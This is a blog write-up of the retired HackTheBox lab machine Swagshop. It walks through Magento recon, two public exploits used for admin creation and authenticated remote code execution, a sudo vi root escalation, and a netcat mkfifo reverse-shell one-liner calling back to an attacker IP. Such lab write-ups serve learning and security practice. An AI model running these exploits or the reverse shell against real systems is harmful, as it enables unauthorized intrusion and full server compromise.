HTB: Swagshop
Posted on 29 Sep 2019 in security • 6 min read
This article is a writeup about a retired HacktheBox machine: Swagshop This box was suppose to be an easy one. Turns out it wasn't. I struggle a lot in wrong direction and finally found a path to root this magento box.
This article presents the different methods which failed on the box as well as the solution to root it.
[TOC]
Recon
nmap
# Nmap 7.80 scan initiated Tue Sep 17 14:15:38 2019 as: nmap -oA 10.10.10.140 -sS 10.10.10.140
Nmap scan report for 10.10.10.140
Host is up (0.019s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap done at Tue Sep 17 14:15:43 2019 -- 1 IP address (1 host up) scanned in 4.94 seconds
Web
As there is only an SSH and a HTTP port, we continue our recon on the web part.
When accessing the website we can observe a Magento website.
Let us try a dirb:
root@kalili:~# dirb http://10.10.10.140/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Sep 17 14:27:20 2019
URL_BASE: http://10.10.10.140/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.140/ ----
==> DIRECTORY: http://10.10.10.140/app/
==> DIRECTORY: http://10.10.10.140/errors/
+ http://10.10.10.140/favicon.ico (CODE:200|SIZE:1150)
==> DIRECTORY: http://10.10.10.140/includes/
+ http://10.10.10.140/index.php (CODE:200|SIZE:16097)
==> DIRECTORY: http://10.10.10.140/js/
==> DIRECTORY: http://10.10.10.140/lib/
==> DIRECTORY: http://10.10.10.140/media/
==> DIRECTORY: http://10.10.10.140/pkginfo/
+ http://10.10.10.140/server-status (CODE:403|SIZE:300)
==> DIRECTORY: http://10.10.10.140/shell/
==> DIRECTORY: http://10.10.10.140/skin/
==> DIRECTORY: http://10.10.10.140/var/
<SNIP>

We see that there is a lot of directories accessible directly. We can gather a lot of information from them, for instance the release notes gives us some information by the version of the application:
An admin panel is also accessible on the application:
Let us see what CVE are available for magento. Our version is 1.7.0.2.
# searchsploit magento
-------------------------------------------------------------------------------------------------------------- ----------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------------------------------- ----------------------------------
Magento 1.2 - '/app/code/core/Mage/Admin/Model/Session.php?login['Username']' Cross-Site Scripting | exploits/php/webapps/32808.txt
Magento 1.2 - '/app/code/core/Mage/Adminhtml/controllers/IndexController.php?email' Cross-Site Scripting | exploits/php/webapps/32809.txt
Magento 1.2 - 'downloader/index.php' Cross-Site Scripting | exploits/php/webapps/32810.txt
Magento < 2.0.6 - Arbitrary Unserialize / Arbitrary Write File | exploits/php/webapps/39838.php
Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution | exploits/php/webapps/37811.py
Magento Server MAGMI Plugin - Multiple Vulnerabilities | exploits/php/webapps/35996.txt
Magento Server MAGMI Plugin 0.7.17a - Remote File Inclusion | exploits/php/webapps/35052.txt
Magento eCommerce - Local File Disclosure | exploits/php/webapps/19793.txt
Magento eCommerce - Remote Code Execution | exploits/xml/webapps/37977.py
eBay Magento 1.9.2.1 - PHP FPM XML eXternal Entity Injection | exploits/php/webapps/38573.txt
eBay Magento CE 1.9.2.1 - Unrestricted Cron Script (Code Execution / Denial of Service) | exploits/php/webapps/38651.txt
-------------------------------------------------------------------------------------------------------------- ----------------------------------
Shellcodes: No Result
Our application is vulnerable to two interesting exploit:
- Magento eCommerce - Remote Code Execution (exploits/xml/webapps/37977.py)
- Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution (exploits/php/webapps/37811.py)
Getting Admin
The second exploit allow to create an admin account on the application.
But the exploit's script use a wrong URL. We add "/index.php/admin/" to the target URL:
target_url = target + "/index.php/admin/Cms_Wysiwyg/directive/index/"
This will create an administrator account named "forme" with the same password. We can then login to the admin panel and access the full magento framework.
The RCE way
To the user flag
From there a few possibility will allow us to execute code on the application:
The first one is to upload a magento extension using the download. A blog post from jvoisin explain how to write this "simple" backdoor: Writing a simple extension/backdoor for Magento. Nevertheless, the downloader is disabled a return a 404 error.
The second one implies to create a new product and exploit a phtml page to execute code on the server. An article blog describe the process Sec Team Blog. Once more this method does not seems to work. Maybe our Magenton version is too old an the vulnerability is not introduce on the application yet.
An other on is to exploit the "froghopper" attack described in a forgenix blog post. Again, the uploaded code was not executed on the server
The last option is to use the other exploit that was listed with searchsploit: Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution (exploits/php/webapps/37811.py)
We change the install_date parameter and we add our credentials to the script.
install_date = 'Wed, 08 May 2019 07:23:09 +0000' # This needs to be the exact date from /app/etc/local.xml
Then we launch the script:
python sploi.py http://10.10.10.140/index.php/admin "uname -a"
Traceback (most recent call last):
File "37811.py", line 69, in <module>
tunnel = tunnel.group(1)
AttributeError: 'NoneType' object has no attribute 'group'
The error is because in the last 7 days there were no sales. We can change this parameter in the exploit code (we put 2 years to be safe):
#request = br.open(url + 'block/tab_orders/period/7d/?isAjax=true', data='isAjax=false&form_key=' + key)
request = br.open(url + 'block/tab_orders/period/2y/?isAjax=true', data='isAjax=false&form_key=' + key)
tunnel = re.search("src=\"(.*)\?ga=", request.read())
tunnel = tunnel.group(1)
We relaunch the script:
python sploi.py http://10.10.10.140/index.php/admin "uname -a"
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
python sploi.py http://10.10.10.140/index.php/admin "whoami"
www-data
We get a remote code execution. From there we can get a reverse shell or do everything only with the RCE. I struggle a bit with the reverse shell before finding the right one. Therefore I will start with the RCE only exploitation.
As the box is often reset by other players we chain the two exploit in a bash script.
python 37977.py
python sploi.py http://10.10.10.140/index.php/admin "whoami"
Fron now on I will only write the command of the second script ("whoami" in the exemple above) and make more than one command by duplicating the line.
We want to get the user flag. In HTB's VM there is always a user flag in
/home/
ls /home/
haris
We list the user folder:
ls /home/haris/
user.txt
And we get the user flag:
cat /home/haris/user.txt
a4488<redacted>
let's get root
We start by enumerating our permissions on the box:
sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
It is well known that Vi let you run system command. Nevertheless we must execute this command without a shell. For that we can use the vi "-c" option:
python sploi.py http://10.10.10.140/index.php/admin "sudo /usr/bin/vi /var/www/html/1 -c ':! cat /root/root.txt > /tmp/mak/6'"
python sploi.py http://10.10.10.140/index.php/admin "cat /tmp/mak/6"
c2b087<redacted>
___ ___
/| |/|\| |\
/_| ´ |.` |_\ We are open! (Almost)
| |. |
| |. | Join the beta HTB Swag Store!
|___|.__| https://hackthebox.store/password
PS: Use root flag as password!
Reverse shell way
There is another way to resolve this part of the box: using a reverse shell!
My classic python reverse shell was not working as there was no python on the box and the bash reverse was also not working. Nevertheless, the netcat one was working:
python sploi.py http://10.10.10.140/index.php/admin "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.148 1234 >/tmp/f"
On the client side we need to open a listener with netcat:
netcat -lvp 1234
Then we got a reverse shell!
With this reverse shell the commands are the same but faster ;). We can easily find the user flag:
ls /home/
haris
ls /home/haris/
user.txt
cat /home/haris/user.txt
a44887<redacted>
For the privilege escalation we can just spwan a vi:
$ sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
$ sudo /usr/bin/vi /var/www/html/1
We get an error about the terminal not being interactive:
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
Then we just enter the command to get a shell from vi:
:! /bin/bash
id
uid=0(root) gid=0(root) groups=0(root)
ls /root/
root.txt
cat /root/root.txt
c2b087<redacted>
Wrapping up
This box was really interesting. I learned a lot about magento admin panel. As the downloader was disabled, the easiest way to execute code on the box was not available and I had to find other ways to execute code on a magento website from the admin panel. This might became handy someday. The privilege escalation was quit easy as I know a lot about vi.